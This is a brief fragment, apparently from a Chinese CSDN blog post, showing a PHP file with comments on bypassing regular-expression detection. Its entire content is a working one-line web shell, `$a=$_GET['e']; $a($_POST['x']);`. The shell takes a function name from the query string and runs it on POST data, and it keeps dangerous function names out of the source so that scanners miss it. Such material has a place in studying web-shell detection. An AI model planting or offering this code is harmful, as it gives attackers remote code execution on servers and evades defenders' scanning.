 预备笔记.txt 1.php 1.php
1 <?php
2 //传参绕过
3 //原理：绕过正则表达式 匹配关键函数代码
4 //相当于把关键字的函数代码以参数值发送 不在代码中体
5 $a=$_GET['e'];
6 $a($_POST['x']);
7
8
9
10
11 ?>
CSDN @xiaojiesec